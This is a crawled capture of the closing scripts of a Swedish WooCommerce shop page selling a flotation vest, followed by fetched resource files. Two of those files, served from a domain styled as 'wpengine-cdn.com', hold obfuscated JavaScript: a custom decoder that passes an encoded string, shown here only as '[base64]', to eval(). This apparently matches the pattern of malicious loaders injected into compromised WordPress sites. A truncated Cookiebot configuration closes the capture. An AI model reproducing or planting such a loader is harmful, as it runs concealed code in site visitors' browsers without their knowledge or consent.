wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baltic.se/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1714440857' id='woo-variation-swatches-js'></script>
<script id='woo-variation-swatches-js-after'>
wp.apiFetch.use( window.createMiddlewareForExtraQueryParams({"currency":"SEK"}) )
</script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kassan\/??(.*)|\/mitt-konto\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baltic.se","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id='rocket_lazyload_css-js-extra'>
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1714440859' id='divi-area-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1714440860' id='divi-area1-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1714440860' id='divi-area2-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1714440859' id='divi-area3-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1714440859' id='divi-area4-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859' id='divi-area5-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1714440857' id='divi-area6-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1714440859' id='divi-area7-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0' id='cart-widget-js'></script>
<script id='divi-builder-custom-script-js-extra'>
var et_pb_custom = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/baltic.se\/wp-content\/themes\/storefront\/images","builder_images_uri":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"633c5a4859","subscription_failed":"Kontrollera f\u00e4lten nedan f\u00f6r att kontrollera att du angett korrekt information.","et_ab_log_nonce":"f7f4740586","fill_message":"V\u00e4nligen fyll i f\u00f6ljande omr\u00e5den:","contact_error_message":"Var god l\u00f6s f\u00f6ljade fel:","invalid":"Ogiltiga e-post","captcha":"Robotfilter","prev":"F\u00f6reg\u00e5ende","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","wrong_captcha":"Du angav fel nummer i robotfiltret.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22119","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=4.9.3' id='divi-builder-custom-script-js'></script>
<script id='et-builder-cpt-modules-wrapper-js-extra'>
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script>
<script id='a-theme-scripts-js-extra'>
var baltic = {"calculator_nonce":"d6bc3257de","lang":{"tipafriendText":"N\u00e4r du tipsar en v\u00e4n f\u00e5r ni b\u00e5da 10%","validate":"Validera","codeNotCombine":"En kod kan ej kombineras med andra rabatter.","uniqueProducts":"%s unika produkter"}};
var currencylimiter = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","ajaxnonce":"bc198041bc","resturl":"https:\/\/baltic.se\/wp-json\/currencylimiter\/v1","currency":"SEK"};
</script>
<script src='https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540' id='a-theme-scripts-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://baltic.se/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.min.js?ver=2.2.2' id='woo-ajax-add-to-cart-js'></script>
<script src='https://baltic.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://baltic.se/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1' id='megamenu-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/vendors/modernizr.min.js?ver=1.0' id='mega-modernize-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/homebrew.js?ver=1.0' id='mega-homebrew-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/fastclick.min.js?ver=3.0' id='mega-fastclicks-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/init.js?ver=1.0' id='mega-init-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-openclose.js?ver=1.0' id='mega-openclose-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-superstorefinder.js?ver=1.0' id='mega-superstorfinder-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/super-analytics.js?ver=1.0' id='mega-anayltics-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.7.0' id='typewatch-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=3.7.0' id='product-search-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da722343622d49fa25f7e50409159a28-sv","fragment_name":"wc_fragments_da722343622d49fa25f7e50409159a28","request_timeout":"5000"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"12"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1714440860' id='wc-add-to-cart-variation-js'></script>
<script id='storefront-sticky-add-to-cart-js-extra'>
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.2.0' id='storefront-sticky-add-to-cart-js'></script>
<style id="et-builder-module-design-22119-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-6a5a2860-3d6f-488e-9cd0-57bc64859b2d);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:'eurostile-extended',Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area='divi-area-107525']{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#FF5000;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_row_dap_107537_1{top:auto}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.9.0-3.0.16', '217812216523267');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16",
    "content_name": "SUP PRO Flytv\u00e4st",
    "content_ids": "[\"wc_post_id_22119\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_22119\",\"quantity\":1}]",
    "content_category": "Superyacht &amp; Charter",
    "value": "998.00",
    "currency": "SEK"
}, {
    "eventID": "958df1b9-be8d-4dd1-b44b-f8f08f827ea7"
});
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baltic.se/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769166365 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6271
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"HwYGsiKRg",27,5,40))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5605
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"pLCioHOzG",19,5,22))

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/98d3abac-795e-4fd3-ba3c-346f88fef234/baltic.se/configuration.js
body_size: 319
content:
CookieConsent.configuration.tags.push({id:191204697,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7457197809369",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:191204705,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4874915304572",url:"",resolvedUrl:"",cat:[1,5]});CookieConsent.configuration.tags.push({id:191204706,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5978710238514",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204707,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3928438807058",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204708,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13804800155597",url:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",resolvedUrl:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",cat:[2]});CookieConsent.configuration.tags.push({id:191204710,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1089909407682",url:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?